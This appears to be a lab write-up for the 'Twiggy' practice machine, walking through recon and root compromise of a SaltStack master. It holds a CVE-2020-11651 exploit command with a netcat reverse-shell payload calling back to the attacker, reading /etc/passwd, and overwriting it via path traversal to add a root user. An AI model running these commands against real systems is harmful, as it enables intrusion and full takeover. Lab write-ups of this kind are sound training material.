Reading Time: 4 min read
Start 13:28 06-09-2024
192.168.166.62As always we start of by doing recon with nmap.
┌──(kali㉿kali)-[~]└─$ nmap -sC -sV -sT 192.168.166.62Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-06 07:29 EDTNmap scan report for 192.168.166.62Host is up (0.017s latency).Not shown: 996 filtered tcp ports (no-response)PORT     STATE SERVICE VERSION22/tcp   open  ssh     OpenSSH 7.4 (protocol 2.0)| ssh-hostkey:|   2048 44:7d:1a:56:9b:68:ae:f5:3b:f6:38:17:73:16:5d:75 (RSA)|   256 1c:78:9d:83:81:52:f4:b0:1d:8e:32:03:cb:a6:18:93 (ECDSA)|_  256 08:c9:12:d9:7b:98:98:c8:b3:99:7a:19:82:2e:a3:ea (ED25519)53/tcp   open  domain  NLnet Labs NSD80/tcp   open  http    nginx 1.16.1|_http-server-header: nginx/1.16.1|_http-title: Home | Mezzanine8000/tcp open  http    nginx 1.16.1|_http-open-proxy: Proxy might be redirecting requests|_http-server-header: nginx/1.16.1|_http-title: Site doesn't have a title (application/json).
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 24.89 seconds
It appears that there’s a total of 4 ports open.
I added the host under twiggy.oscp to my /etc/hosts file.
Let’s check out what’s running.
80/TCP - HTTP
Section titled “80/TCP - HTTP”I went to the website and found the following screen:

Here I noticed that only one link was useful, the Log in link which brought me to the /admin endpoint.
I tried some default creds such as admin - admin but got no further. Instead I checked out the 8000 port for now.
8000/TCP - HTTP

Section titled “8000/TCP - HTTP”Heading to this page I found the following:

By checking out the headers I was able to find out that uses the salt-api on X-Upstream.
I did some research on this particular version and found some interesting info:


Exploit - FAIL
Section titled “Exploit - FAIL”Since we are not yet authenticated the 1st one seems more interesting to us. I then proceeded to look up ready-made exploits for this CVE and found one:
I followed the instructions mentioned and got ready to exploit.
┌──(kali㉿kali)-[~]└─$ nc -lvnp 4444listening on [any] 4444 ...Now that my listener is listening I use the exploit.
┌──(kali㉿kali)-[~/Downloads]└─$ python CVE-2020-11651.py 192.168.166.62 master 'nc 192.168.45.243 4444 -e "/bin/bash"'
Attempting to ping master at 192.168.166.62Retrieved root key: MM+k7kuD8qK7uY/FCqn+L+gPc6ScqcoJBfVShUUA3KGay3i/woG7skNXpMmON4009lLtSZ9DRlk=Got response for attempting master shell: {'jid': '20240906124113496153', 'tag': 'salt/run/20240906124113496153'}. Looks promising!
Unfortunately enough it threw me an error which I had to research. I found out that it was due to the fact that the packages in salt I was using were already deprecated, meaning I had to create a virtual env where I could manually select the correct packages. But beforehand I had to install Python 3.7 with the following technique:
sudo apt updatesudo apt install build-essential libssl-dev zlib1g-dev libncurses5-dev libgdbm-dev libnss3-dev libsqlite3-dev libreadline-dev libffi-dev
wget https://www.python.org/ftp/python/3.7.13/Python-3.7.13.tgztar -xf Python-3.7.13.tgzcd Python-3.7.13
./configure --enable-optimizationsmake -j "$(nproc)"sudo make altinstall
Once all these commands were issued I could now start up a venv:
python3.7 -m venv envsource env/bin/activateNow that the env has been activated I could use sed to modify the core.py file.
kali@kali:~$ python3 -m venv env
kali@kali:~$ . ./env/bin/activate
(env) kali@kali:~$ pip install distro salt
(env) kali@kali:~$ sed -i 's/from platform import _supported_dists//' ./env/lib/python3.8/site-packages/salt/grains/core.py
(env) kali@kali:~$ sed -i 's/_supported_dists +=/_supported_dists =/' ./env/lib/python3.8/site-packages/salt/grains/core.py
This wouldn’t work for some reason…
Off to a particular bad start.
Retracing

Section titled “Retracing”Since I wouldn’t get a shell I decided to check out whether I could still issue commands using the previously found PoC. I checked out the argument options:
I noticed the -r flag meaning we can try to read a file like /etc/passwd for example. I decided to set it up and try it out:
python3 exploit.py --master 192.168.248.62 -r /etc/passwd

Indeed it worked! I also noticed there’s a way to upload files using the exploit which I will leverage to insert a new user into the /etc/passwd file. I’ll give the user the following creds hacked - 1234. I’ll have to first use openssl to encrypt the password and then add it to the end of the file.
┌──(kali㉿kali)-[~]└─$ openssl passwd 1234$1$RycphDiZ$IWncJI4gWPGrxGPuowStT0I then used the following command to add the new user to the end of the file, I gave the new user the same privileges as the root user:
Now that I had modified the file I could get to uploading it:
┌──(kali㉿kali)-[~/Downloads]└─$ python3 exploit.py --master 192.168.248.62 --upload-src passwd --upload-dest ../../../../../../etc/passwd

I notice the last line where it tells me the data has successfully been written to /etc/passwd meaning I can now try to SSH into the machine using my creds.
hacked123422/TCP - SSH
Section titled “22/TCP - SSH”I log in to SSH and instantly get root privileges:
I can now easily get the flag, since it is in the same directory I land in.
[root@twiggy ~]# ls -ltotal 4-rw-r--r-- 1 root root 33 Sep 9 10:33 proof.txt[root@twiggy ~]# cat proof.txt558d69dcbb65ab8dee0a40be604829d6Finished 17:04 09-09